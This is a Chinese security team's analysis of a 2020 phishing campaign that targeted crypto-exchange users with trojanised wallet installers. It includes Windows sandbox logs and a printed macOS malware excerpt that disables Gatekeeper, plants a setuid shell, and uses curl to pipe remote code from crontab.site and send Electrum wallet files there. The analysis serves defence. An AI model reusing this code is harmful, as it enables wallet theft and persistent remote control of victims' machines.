作者:愛上平頂山@慢霧安全團隊
原文鏈接:https://mp.weixin.qq.com/s/7MMXj8Lll4YkssOXoxdm4A
前言
近日,慢霧安全團隊收到情報,有專業黑產團隊針對交易所用戶進行大規模郵件批量撒網釣魚攻擊。
釣魚郵件如圖:

慢霧安全團隊收到情報后,第一時間展開分析。
以下是詳細分析過程:
攻擊細節
我們點擊跳轉目標頁面:

從上圖可以看到,針對 Mac OS X / macOS / Windows 不同系統都給出了下載鏈接;鏈接指向黑客木馬文件存放位置。

于3天前,創建的賬號,里面存在兩個項目:
- b*.github.io
- b****t

上圖樣本 “Bi****-Setup.exe” 是 Windows 下的惡意文件。

“index.html” 是一個仿冒的升級提示頁面,誘導用戶升級下載。
詳細分析
接下來我們對Windows端和Mac端分別進行分析:
1.Windows 端:
下圖為樣本 “Bi****-Setup.exe” 數字簽名:

(1)EXE 文件基本信息
文件名稱:B****-KYC-Setup.exe
子文件信息:
script.txt/877da6cdd4eb284e2d8887b24a24168c/Unknown
setup.exe/fe1818a5e8aed139a8ccf9f60312bb30/EXE
WinSCP.exe/e71c39688fad97b66af3e297a04c3663/EXE
(2)關鍵行為
行為描述: 屏蔽窗口關閉消息
詳情信息:hWnd = 0x00030336, Text = Deep Onion Setup: Completed, ClassName = #32770
(3)進程行為
行為描述: 創建本地線程
詳情信息:
TargetProcess: %temp%\****.exe, InheritedFromPID = 2000, ProcessID = 2888, ThreadID = 2948, StartAddress = 00405209, Parameter = 0001034A
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3188, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3192, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3196, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3200, StartAddress = 00819BF4, Parameter = 0272E270
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3232, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3236, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3240, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3244, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3248, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3252, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3264, StartAddress = 009B8C28, Parameter = 026F4B90
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3280, StartAddress = 009B8C28, Parameter = 026F4C90
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3284, StartAddress = 009B8C28, Parameter = 026F4B90
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3352, StartAddress = 009B8C28, Parameter = 026F4B90(4)行為描述: 創建新文件進程
詳情信息:
[0x00000c30]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe" /ini=null /script="script.txt" /log="winscp_documents.log" /loglevel=0 /parameter "C:\Documents and Settings\Administrator\My Documents" "09-06-2020-4:51:51_documents"
[0x00000c44]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe" /ini=null /script="script.txt" /log="winscp_appdata.log" /loglevel=0 /parameter "C:\Documents and Settings\Administrator\Application Data" "09-06-2020-4:51:51_appdata"
[0x00000c5c]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe" /ini=null /script="script.txt" /log="winscp_localappdata.log" /loglevel=0 /parameter "C:\Documents and Settings\Administrator\Local Settings\Application Data" "09-06-2020-4:51:51_localappdata"
[0x00000c64]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe" /ini=null /script="script.txt" /log="winscp_onedrive.log" /loglevel=0 /parameter "C:\Documents and Settings\Administrator\OneDrive" "09-06-2020-4:51:51_onedrive"
[0x00000c6c]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe" /ini=null /script="script.txt" /log="winscp_pictures.log" /loglevel=0 /parameter "C:\Documents and Settings\Administrator\Pictures" "09-06-2020-4:51:51_pictures"(5)文件行為
行為描述: 創建文件
詳情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\nsi9.tmp
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\script.txt
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp\System.dll
C:\Documents and Settings\Administrator\Application Data\winscp.rnd
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_appdata.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_onedrive.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_localappdata.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_documents.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_pictures.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\null(6)行為描述: 創建可執行文件
詳情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp\System.dll(7)行為描述: 覆蓋已有文件
詳情信息:
C:\Documents and Settings\Administrator\Application Data\winscp.rnd
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\null(8)行為描述: 查找文件
詳情信息:
FileName = C:\Documents and Settings
FileName = C:\Documents and Settings\Administrator
FileName = C:\Documents and Settings\Administrator\Local Settings
FileName = C:\Documents and Settings\Administrator\Local Settings\Temp
FileName = C:\Documents and Settings\Administrator\Local Settings\%temp%
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\nsyA.tmp
FileName = C:\DOCUME~1
FileName = C:\DOCUME~1\ADMINI~1
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.zh-CN
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.zh-Hans
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.zh
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.CHS(9)行為描述: 刪除文件
詳情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\nsi9.tmp
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp(10)行為描述: 修改文件內容
詳情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe ---> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe ---> Offset = 32768
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe ---> Offset = 33203
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe ---> Offset = 65971
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe ---> Offset = 66905
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\script.txt ---> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe ---> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe ---> Offset = 24146
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe ---> Offset = 44980
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe ---> Offset = 60884
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe ---> Offset = 93652
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp\System.dll ---> Offset = 0
C:\Documents and Settings\Administrator\Application Data\winscp.rnd ---> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_appdata.log ---> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_appdata.log ---> Offset = 102(11)網絡行為
行為描述: 建立到一個指定的套接字連接
詳情信息:
IP: ##.138.40.##:128,SOCKET=0x000001d0
IP: ##.138.40.##:128,SOCKET=0x000001cc
我們測試打開,自解壓:

結果發現用于上傳本地用戶信息的 FTP 賬號密碼,同時有一個正常的 Electrum Installer 文件,一旦用戶安裝后使用, 在 Electrum 下輸入的敏感信息將被發送到遠程惡意 FTP 服務器接收。


2020年06月02日 開始,已經有用戶陸續中招。
2.Mac 端:
(1)安裝命令:

(2)腳本內容:


(3)惡意地址:https://github.com/deep-onion(模仿知名項目https://deeponion.org/ 的Github地址 https://github.com/deeponion )
惡意地址下也有兩個項目:
-
deep-onion.github.io
-
wallet
https://github.com/deep-onion/deep-onion.github.io

此文件此處不做分析。
(4)Mac 端
https://github.com/deep-onion/wallet
惡意文件是 DeepOnion
執行惡意腳本后是一系列惡意操作,
如:
try {
shell_exec("spctl --master-disable");
$ksh = trim(shell_exec("which ksh"));
shell_exec("cp $ksh $homedir/.ksh");
shell_exec("cd $homedir && chown root:wheel .ksh && chmod a+rwxs .ksh");
shell_exec("cd $homedir && echo '#!/bin/bash' > .strtp && echo 'sleep 300' >> .strtp && echo 'curl http://crontab.site/?log=startup\&key=startup\&id=$id | $homedir/.ksh' >> .strtp && chown root:wheel .strtp && chmod a+x .strtp");
try {
$dir = "$homedir/.electrum/wallets";
if (file_exists($dir)) {
$files = scandir($dir);
foreach ($files as $file) {
shell_exec("curl -s --data-binary \"@$dir/$file\" http://crontab.site/?log=startup\&key=$file\&id=$id");
}
}
} catch (Exception $e) {
shell_exec('echo "Caught exception: ' . $e->getMessage() . '"' . " >> $log");
}
shell_exec("curl -s --data-binary \"@$log\" http://crontab.site/?log=startup\&key=log\&id=$id");
whoami >> /tmp/cron.log
ls -al /Users/ >> /tmp/cron.log
ls -al $HOMEDIR >> /tmp/cron.log
curl --data-binary "@/tmp/cron.log" http://crontab.site/?log=startup\&key=cron.log\&id=$UID大致流程

通過以上一些列操作,從而盜取用戶隱私信息。
備注:
C2 信息:
crontab.site
郵箱 alashanvinov@yandex.ru
phone_tag +7.9453949549
注冊時間 2020-04-20 17:47:03
過期時間 2021-04-20 23:59:59
更新時間 2020-04-20 17:47:04
慢霧建議
針對本次攻擊事件慢霧安全團隊建議:
- 認清官方郵箱后綴
- 謹慎對待未知來源郵件里的鏈接與附件
- 懷疑一切以“升級”、“賬號異常”等理由的郵件
- 對于需要處理但可疑的郵件內容,需及時咨詢專業人員
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.jmbmsq.com/1240/
本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.jmbmsq.com/1240/

暫無評論